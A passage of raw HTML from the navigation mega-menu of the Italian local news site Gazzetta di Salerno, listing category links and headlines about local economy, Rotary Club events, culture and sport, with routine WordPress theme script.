                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/lavoro-istat-calo-occupati-01-a-dicembre/"  rel="bookmark" title="Lavoro, Istat, calo occupati 0,1% a dicembre">Lavoro, Istat, calo occupati 0,1% a dicembre</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/economia-istat-pil-in-crescita-nel-iv-trimestre-2025-03/"  rel="bookmark" class="td-image-wrap " title="Economia, Istat, Pil in crescita nel IV trimestre 2025, +0,3%" ><img width="218" height="150" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2023/04/PIL-218x150.jpg"  srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2023/04/PIL-218x150.jpg 218w, https://www.gazzettadisalerno.it/wp-content/uploads/2023/04/PIL-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Economia, Istat, Pil in crescita nel IV trimestre 2025, +0,3%" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/economia-istat-pil-in-crescita-nel-iv-trimestre-2025-03/"  rel="bookmark" title="Economia, Istat, Pil in crescita nel IV trimestre 2025, +0,3%">Economia, Istat, Pil in crescita nel IV trimestre 2025, +0,3%</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/csa-fiadel-salerno-apre-patronato-a-fisciano/"  rel="bookmark" class="td-image-wrap " title="CSA Fiadel Salerno, apre patronato a Fisciano" ><img width="218" height="150" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/Foto-Pietro-Sica-218x150.jpeg"  srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/Foto-Pietro-Sica-218x150.jpeg 218w, https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/Foto-Pietro-Sica-100x70.jpeg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="CSA Fiadel Salerno, apre patronato a Fisciano" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/csa-fiadel-salerno-apre-patronato-a-fisciano/"  rel="bookmark" title="CSA Fiadel Salerno, apre patronato a Fisciano">CSA Fiadel Salerno, apre patronato a Fisciano</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/busitalia-acquisisce-city-sightseeing-plauso-di-fit-cisl/"  rel="bookmark" class="td-image-wrap " title="Busitalia acquisisce City Sightseeing, plauso di Fit-Cisl" ><img width="218" height="150" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/d29263fc-009b-4543-98fe-c59c6e532c65-218x150.jpg"  srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/d29263fc-009b-4543-98fe-c59c6e532c65-218x150.jpg 218w, https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/d29263fc-009b-4543-98fe-c59c6e532c65-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Busitalia acquisisce City Sightseeing, plauso di Fit-Cisl" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/busitalia-acquisisce-city-sightseeing-plauso-di-fit-cisl/"  rel="bookmark" title="Busitalia acquisisce City Sightseeing, plauso di Fit-Cisl">Busitalia acquisisce City Sightseeing, plauso di Fit-Cisl</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_98" data-td_block_id="tdi_98"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_98" data-td_block_id="tdi_98"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-159015"><a href="https://www.gazzettadisalerno.it/category/cultura-e-societa/">Cultura e Società</a>
<ul class="sub-menu">
	<li class="menu-item-0"><a><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_106 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_106" ><script>var block_tdi_106 = new tdBlock();
block_tdi_106.id = "tdi_106";
block_tdi_106.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"44520","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_106","tdc_css_class":"tdi_106","tdc_css_class_style":"tdi_106_rand_style"}';
block_tdi_106.td_column_number = "3";
block_tdi_106.block_type = "td_block_mega_menu";
block_tdi_106.post_count = "4";
block_tdi_106.found_posts = "14908";
block_tdi_106.header_color = "";
block_tdi_106.ajax_pagination_infinite_stop = "";
block_tdi_106.max_num_pages = "3727";
tdBlocksArray.push(block_tdi_106);
</script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_106" id="tdi_107" data-td_block_id="tdi_106" data-td_filter_value="" href="https://www.gazzettadisalerno.it/category/cultura-e-societa/">Tutto</a><a class="mega-menu-sub-cat-tdi_106"  id="tdi_108" data-td_block_id="tdi_106" data-td_filter_value="31861" href="https://www.gazzettadisalerno.it/category/cultura-e-societa/ambiente-e-inquinamento/">Ambiente</a><a class="mega-menu-sub-cat-tdi_106"  id="tdi_109" data-td_block_id="tdi_106" data-td_filter_value="21025" href="https://www.gazzettadisalerno.it/category/cultura-e-societa/arte/">Arte</a><a class="mega-menu-sub-cat-tdi_106"  id="tdi_110" data-td_block_id="tdi_106" data-td_filter_value="21663" href="https://www.gazzettadisalerno.it/category/cultura-e-societa/associazionismo/">Associazionismo</a><a class="mega-menu-sub-cat-tdi_106"  id="tdi_111" data-td_block_id="tdi_106" data-td_filter_value="55" href="https://www.gazzettadisalerno.it/category/cultura-e-societa/cinema-teatro-salerno/">Cinema e Teatro</a><a class="mega-menu-sub-cat-tdi_106"  id="tdi_112" data-td_block_id="tdi_106" data-td_filter_value="32906" href="https://www.gazzettadisalerno.it/category/cultura-e-societa/concerti/">Concerti</a><a class="mega-menu-sub-cat-tdi_106"  id="tdi_113" data-td_block_id="tdi_106" data-td_filter_value="36649" href="https://www.gazzettadisalerno.it/category/cultura-e-societa/danza/">Danza</a><a class="mega-menu-sub-cat-tdi_106"  id="tdi_114" data-td_block_id="tdi_106" data-td_filter_value="52296" href="https://www.gazzettadisalerno.it/category/cultura-e-societa/diritto-e-giustizia/">Diritto e Giustizia</a><a class="mega-menu-sub-cat-tdi_106"  id="tdi_115" data-td_block_id="tdi_106" data-td_filter_value="43221" href="https://www.gazzettadisalerno.it/category/cultura-e-societa/formazione-professionale/">Formazione professionale</a><a class="mega-menu-sub-cat-tdi_106"  id="tdi_116" data-td_block_id="tdi_106" data-td_filter_value="44523" href="https://www.gazzettadisalerno.it/category/cultura-e-societa/istruzione-e-formazione/">Istruzione e Formazione</a><a class="mega-menu-sub-cat-tdi_106"  id="tdi_117" data-td_block_id="tdi_106" data-td_filter_value="19297" href="https://www.gazzettadisalerno.it/category/cultura-e-societa/istruzione-e-formazione/luniversita-che-cambia/">L&#8217;Università che cambia</a><a class="mega-menu-sub-cat-tdi_106"  id="tdi_118" data-td_block_id="tdi_106" data-td_filter_value="36" href="https://www.gazzettadisalerno.it/category/cultura-e-societa/istruzione-e-formazione/la-scuola-che-cambia/">La Scuola che cambia</a><a class="mega-menu-sub-cat-tdi_106"  id="tdi_119" data-td_block_id="tdi_106" data-td_filter_value="51" href="https://www.gazzettadisalerno.it/category/cultura-e-societa/istruzione-e-formazione/scuola-salerno/">Scuola</a><a class="mega-menu-sub-cat-tdi_106"  id="tdi_120" data-td_block_id="tdi_106" data-td_filter_value="40" href="https://www.gazzettadisalerno.it/category/cultura-e-societa/leuropa-che-cambia/">L’Europa che cambia</a><a class="mega-menu-sub-cat-tdi_106"  id="tdi_121" data-td_block_id="tdi_106" data-td_filter_value="38" href="https://www.gazzettadisalerno.it/category/cultura-e-societa/le-professioni-che-cambiano/">Le Professioni che Cambiano</a><a class="mega-menu-sub-cat-tdi_106"  id="tdi_122" data-td_block_id="tdi_106" data-td_filter_value="19300" href="https://www.gazzettadisalerno.it/category/cultura-e-societa/ilibri/">Libri e Poesia</a><a class="mega-menu-sub-cat-tdi_106"  id="tdi_123" data-td_block_id="tdi_106" data-td_filter_value="52388" href="https://www.gazzettadisalerno.it/category/cultura-e-societa/moda-e-tendenze/">Moda e tendenze</a><a class="mega-menu-sub-cat-tdi_106"  id="tdi_124" data-td_block_id="tdi_106" data-td_filter_value="42" href="https://www.gazzettadisalerno.it/category/cultura-e-societa/neo-monachesimo/">Neo Monachesimo</a><a class="mega-menu-sub-cat-tdi_106"  id="tdi_125" data-td_block_id="tdi_106" data-td_filter_value="50" href="https://www.gazzettadisalerno.it/category/cultura-e-societa/salute-benessere/">Salute e Benessere</a></div></div><div id=tdi_106 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/fatou-diako-ivoriana-e-italiana-presidente-della-consulta-immigrati-del-comune-di-napoli-al-rotary-club-salerno-est/"  rel="bookmark" class="td-image-wrap " title="Fatou Diako, ivoriana e italiana, Presidente della Consulta Immigrati del Comune di Napoli, al “Rotary Club Salerno Est”." ><img width="218" height="150" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2026/02/FATOU-CON-I-PRESIDENTI-COPIA-218x150.jpg"  srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2026/02/FATOU-CON-I-PRESIDENTI-COPIA-218x150.jpg 218w, https://www.gazzettadisalerno.it/wp-content/uploads/2026/02/FATOU-CON-I-PRESIDENTI-COPIA-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Fatou Diako, ivoriana e italiana, Presidente della Consulta Immigrati del Comune di Napoli, al “Rotary Club Salerno Est”." /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/fatou-diako-ivoriana-e-italiana-presidente-della-consulta-immigrati-del-comune-di-napoli-al-rotary-club-salerno-est/"  rel="bookmark" title="Fatou Diako, ivoriana e italiana, Presidente della Consulta Immigrati del Comune di Napoli, al “Rotary Club Salerno Est”.">Fatou Diako, ivoriana e italiana, Presidente della Consulta Immigrati del Comune&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/donati-3000-euro-al-centro-antiviolenza-anna-borsa-di-pontecagnano-dai-club-della-famiglia-rotariana-salernitana/"  rel="bookmark" class="td-image-wrap " title="Donati 3000 euro al “Centro Antiviolenza Anna Borsa” di Pontecagnano dai Club della famiglia rotariana salernitana." ><img width="218" height="150" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/consegna-assegno-copia-218x150.jpg"  srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/consegna-assegno-copia-218x150.jpg 218w, https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/consegna-assegno-copia-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Donati 3000 euro al “Centro Antiviolenza Anna Borsa” di Pontecagnano dai Club della famiglia rotariana salernitana." /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/donati-3000-euro-al-centro-antiviolenza-anna-borsa-di-pontecagnano-dai-club-della-famiglia-rotariana-salernitana/"  rel="bookmark" title="Donati 3000 euro al “Centro Antiviolenza Anna Borsa” di Pontecagnano dai Club della famiglia rotariana salernitana.">Donati 3000 euro al “Centro Antiviolenza Anna Borsa” di Pontecagnano dai&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/doppio-riconoscimento-al-marateale-per-igor-righetti-premiati-il-suo-docufilm-e-i-suoi-programmi-radiofonici/"  rel="bookmark" class="td-image-wrap " title="Doppio riconoscimento al Marateale per Igor Righetti: premiati il suo docufilm e i suoi programmi radiofonici" ><img width="218" height="150" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/Igor-Righetti-218x150.jpeg"  srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/Igor-Righetti-218x150.jpeg 218w, https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/Igor-Righetti-100x70.jpeg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Doppio riconoscimento al Marateale per Igor Righetti: premiati il suo docufilm e i suoi programmi radiofonici" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/doppio-riconoscimento-al-marateale-per-igor-righetti-premiati-il-suo-docufilm-e-i-suoi-programmi-radiofonici/"  rel="bookmark" title="Doppio riconoscimento al Marateale per Igor Righetti: premiati il suo docufilm e i suoi programmi radiofonici">Doppio riconoscimento al Marateale per Igor Righetti: premiati il suo docufilm&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/nazioni-in-armi-3-giorni-di-convegno-alluniversita-di-salerno/"  rel="bookmark" class="td-image-wrap " title="Nazioni in armi, 3 giorni di convegno all&#8217;Università di Salerno" ><img width="218" height="150" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/Locandina_NazioniInArmi-218x150.jpeg"  srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/Locandina_NazioniInArmi-218x150.jpeg 218w, https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/Locandina_NazioniInArmi-100x70.jpeg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Nazioni in armi, 3 giorni di convegno all&#8217;Università di Salerno" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/nazioni-in-armi-3-giorni-di-convegno-alluniversita-di-salerno/"  rel="bookmark" title="Nazioni in armi, 3 giorni di convegno all&#8217;Università di Salerno">Nazioni in armi, 3 giorni di convegno all&#8217;Università di Salerno</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_106" data-td_block_id="tdi_106"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_106" data-td_block_id="tdi_106"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-159014"><a href="https://www.gazzettadisalerno.it/category/eventi-manifestazioni-salerno/">Eventi</a>
<ul class="sub-menu">
	<li class="menu-item-0"><a><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_126 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_126" ><script>var block_tdi_126 = new tdBlock();
block_tdi_126.id = "tdi_126";
block_tdi_126.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"22","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_126","tdc_css_class":"tdi_126","tdc_css_class_style":"tdi_126_rand_style"}';
block_tdi_126.td_column_number = "3";
block_tdi_126.block_type = "td_block_mega_menu";
block_tdi_126.post_count = "4";
block_tdi_126.found_posts = "2870";
block_tdi_126.header_color = "";
block_tdi_126.ajax_pagination_infinite_stop = "";
block_tdi_126.max_num_pages = "718";
tdBlocksArray.push(block_tdi_126);
</script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_126" id="tdi_127" data-td_block_id="tdi_126" data-td_filter_value="" href="https://www.gazzettadisalerno.it/category/eventi-manifestazioni-salerno/">Tutto</a><a class="mega-menu-sub-cat-tdi_126"  id="tdi_128" data-td_block_id="tdi_126" data-td_filter_value="21437" href="https://www.gazzettadisalerno.it/category/eventi-manifestazioni-salerno/eventi-religiosi/">Eventi religiosi.</a><a class="mega-menu-sub-cat-tdi_126"  id="tdi_129" data-td_block_id="tdi_126" data-td_filter_value="21026" href="https://www.gazzettadisalerno.it/category/eventi-manifestazioni-salerno/mostre-e-concerti/">Mostre e concerti</a><a class="mega-menu-sub-cat-tdi_126"  id="tdi_130" data-td_block_id="tdi_126" data-td_filter_value="46546" href="https://www.gazzettadisalerno.it/category/eventi-manifestazioni-salerno/web-3-tecnologie-societa-5-0/">Web 3, Tecnologie &amp; Società 5.0</a></div></div><div id=tdi_126 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/fatou-diako-ivoriana-e-italiana-presidente-della-consulta-immigrati-del-comune-di-napoli-al-rotary-club-salerno-est/"  rel="bookmark" class="td-image-wrap " title="Fatou Diako, ivoriana e italiana, Presidente della Consulta Immigrati del Comune di Napoli, al “Rotary Club Salerno Est”." ><img width="218" height="150" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2026/02/FATOU-CON-I-PRESIDENTI-COPIA-218x150.jpg"  srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2026/02/FATOU-CON-I-PRESIDENTI-COPIA-218x150.jpg 218w, https://www.gazzettadisalerno.it/wp-content/uploads/2026/02/FATOU-CON-I-PRESIDENTI-COPIA-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Fatou Diako, ivoriana e italiana, Presidente della Consulta Immigrati del Comune di Napoli, al “Rotary Club Salerno Est”." /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/fatou-diako-ivoriana-e-italiana-presidente-della-consulta-immigrati-del-comune-di-napoli-al-rotary-club-salerno-est/"  rel="bookmark" title="Fatou Diako, ivoriana e italiana, Presidente della Consulta Immigrati del Comune di Napoli, al “Rotary Club Salerno Est”.">Fatou Diako, ivoriana e italiana, Presidente della Consulta Immigrati del Comune&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/donati-3000-euro-al-centro-antiviolenza-anna-borsa-di-pontecagnano-dai-club-della-famiglia-rotariana-salernitana/"  rel="bookmark" class="td-image-wrap " title="Donati 3000 euro al “Centro Antiviolenza Anna Borsa” di Pontecagnano dai Club della famiglia rotariana salernitana." ><img width="218" height="150" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/consegna-assegno-copia-218x150.jpg"  srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/consegna-assegno-copia-218x150.jpg 218w, https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/consegna-assegno-copia-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Donati 3000 euro al “Centro Antiviolenza Anna Borsa” di Pontecagnano dai Club della famiglia rotariana salernitana." /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/donati-3000-euro-al-centro-antiviolenza-anna-borsa-di-pontecagnano-dai-club-della-famiglia-rotariana-salernitana/"  rel="bookmark" title="Donati 3000 euro al “Centro Antiviolenza Anna Borsa” di Pontecagnano dai Club della famiglia rotariana salernitana.">Donati 3000 euro al “Centro Antiviolenza Anna Borsa” di Pontecagnano dai&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/la-visita-del-governatore-del-distretto-rotary-2101-angelo-di-rienzo-al-rotary-club-salerno-est/"  rel="bookmark" class="td-image-wrap " title="La visita del Governatore del “Distretto Rotary 2101”, Angelo Di Rienzo, al “Rotary Club Salerno Est”." ><img width="218" height="150" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/DI-RIENZO-E-LAMBIASE-CON-I-COLLARI-COPIA-218x150.jpg"  srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/DI-RIENZO-E-LAMBIASE-CON-I-COLLARI-COPIA-218x150.jpg 218w, https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/DI-RIENZO-E-LAMBIASE-CON-I-COLLARI-COPIA-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="La visita del Governatore del “Distretto Rotary 2101”, Angelo Di Rienzo, al “Rotary Club Salerno Est”." /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/la-visita-del-governatore-del-distretto-rotary-2101-angelo-di-rienzo-al-rotary-club-salerno-est/"  rel="bookmark" title="La visita del Governatore del “Distretto Rotary 2101”, Angelo Di Rienzo, al “Rotary Club Salerno Est”.">La visita del Governatore del “Distretto Rotary 2101”, Angelo Di Rienzo,&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/lagricoltura-di-precisione-spiegata-dal-professor-nunzio-romano-al-rotary-club-salerno-picentia/"  rel="bookmark" class="td-image-wrap " title="L’agricoltura di precisione spiegata dal professor Nunzio Romano al “Rotary Club Salerno Picentia”." ><img width="218" height="150" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/Bojano-e-Romano-copia-218x150.jpg"  srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/Bojano-e-Romano-copia-218x150.jpg 218w, https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/Bojano-e-Romano-copia-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="L’agricoltura di precisione spiegata dal professor Nunzio Romano al “Rotary Club Salerno Picentia”." /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/lagricoltura-di-precisione-spiegata-dal-professor-nunzio-romano-al-rotary-club-salerno-picentia/"  rel="bookmark" title="L’agricoltura di precisione spiegata dal professor Nunzio Romano al “Rotary Club Salerno Picentia”.">L’agricoltura di precisione spiegata dal professor Nunzio Romano al “Rotary Club&#8230;</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_126" data-td_block_id="tdi_126"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_126" data-td_block_id="tdi_126"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-159016"><a href="https://www.gazzettadisalerno.it/category/sport/">Sport</a>
<ul class="sub-menu">
	<li class="menu-item-0"><a><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_131 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_131" ><script>var block_tdi_131 = new tdBlock();
block_tdi_131.id = "tdi_131";
block_tdi_131.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"14","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_131","tdc_css_class":"tdi_131","tdc_css_class_style":"tdi_131_rand_style"}';
block_tdi_131.td_column_number = "3";
block_tdi_131.block_type = "td_block_mega_menu";
block_tdi_131.post_count = "4";
block_tdi_131.found_posts = "5997";
block_tdi_131.header_color = "";
block_tdi_131.ajax_pagination_infinite_stop = "";
block_tdi_131.max_num_pages = "1500";
tdBlocksArray.push(block_tdi_131);
</script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_131" id="tdi_132" data-td_block_id="tdi_131" data-td_filter_value="" href="https://www.gazzettadisalerno.it/category/sport/">Tutto</a><a class="mega-menu-sub-cat-tdi_131"  id="tdi_133" data-td_block_id="tdi_131" data-td_filter_value="48523" href="https://www.gazzettadisalerno.it/category/sport/affannati-mentali/">Affannati Mentali</a><a class="mega-menu-sub-cat-tdi_131"  id="tdi_134" data-td_block_id="tdi_131" data-td_filter_value="21051" href="https://www.gazzettadisalerno.it/category/sport/calcio/">Calcio</a></div></div><div id=tdi_131 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/givova-scafati-vittoria-contro-fortitudo-bologna-allovertime/"  rel="bookmark" class="td-image-wrap " title="Givova Scafati, vittoria contro Fortitudo Bologna all&#8217;overtime" ><img width="218" height="150" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/Scafati-vs-Fortitudo-Bologna-2512026-2-6-2048x1365-1-218x150.jpg"  srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/Scafati-vs-Fortitudo-Bologna-2512026-2-6-2048x1365-1-218x150.jpg 218w, https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/Scafati-vs-Fortitudo-Bologna-2512026-2-6-2048x1365-1-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Givova Scafati, vittoria contro Fortitudo Bologna all&#8217;overtime" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/givova-scafati-vittoria-contro-fortitudo-bologna-allovertime/"  rel="bookmark" title="Givova Scafati, vittoria contro Fortitudo Bologna all&#8217;overtime">Givova Scafati, vittoria contro Fortitudo Bologna all&#8217;overtime</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/intolleranze-alimentari-e-obesita-i-consigli-dei-dottori-carmelo-orsi-e-gerardo-damato-al-villaggio-del-benessere-del-rotary-club-salerno-est/"  rel="bookmark" class="td-image-wrap " title="Intolleranze alimentari e obesità. I consigli dei dottori Carmelo Orsi e Gerardo D’Amato al “Villaggio del Benessere” del “Rotary Club Salerno Est”." ><img width="218" height="150" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/ORSI-LAMBIASE-E-DAMATO-COPIA-3-218x150.jpg"  srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/ORSI-LAMBIASE-E-DAMATO-COPIA-3-218x150.jpg 218w, https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/ORSI-LAMBIASE-E-DAMATO-COPIA-3-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Intolleranze alimentari e obesità. I consigli dei dottori Carmelo Orsi e Gerardo D’Amato al “Villaggio del Benessere” del “Rotary Club Salerno Est”." /></a></div>                            </div>

            <div class="item-details">
